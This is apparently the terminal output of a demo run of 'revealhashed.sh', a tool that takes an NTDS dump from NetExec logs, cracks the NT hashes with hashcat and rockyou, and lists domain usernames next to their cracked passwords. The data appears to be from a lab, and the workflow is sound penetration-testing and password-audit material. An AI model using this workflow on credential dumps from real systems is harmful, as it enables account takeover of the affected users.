 root@deadass~/root/Downloads# ./revealhashed.sh
revealhashed v1.1
removing old files if they are exist or not
ntds file: default path (/root/.nxc/logs/) or would you provide?
type n to use default path
type y to provide ntds file
n
using default path
hashes sorted and available at /tmp/rh2cracked.txt
do you want to remove hashcat potfile?
type y to remove (recommended)
type n to dont remove
y
removing hashcat potfile
done
script will start hashcat in quiet mode. you can stop cracking by pressing q.
provide your wordlist
rockyou.txt
rockyou.txt will be used with hashcat
32ed87bdb5fdc5e9cba88547376818d4:123456
12227358dd7013c7dbdbd8fdcc0c6668:asdasd
bc89cfa104790d312e2542eea4207aee:tulip
47bf8039a8506cd67c524a03ff84ba4e:Aa123456
hashcat session is completed.
copying hashcat.potfile to /tmp/
cp: '/tmp/hashcat.potfile' and '/tmp/hashcat.potfile' are the same file
done
revealing results
azerbulbul   123456
hakantasiyan   123456
polat.alemdar   123456
abuzer.komurcu   Aa123456
selahattinozdemir   Aa123456
erdal.komurcu   asdasd
muslumgurses   asdasd
devrancaglar   tulip
ersoy.ulubey   tulip
root@deadass~/root/Downloads#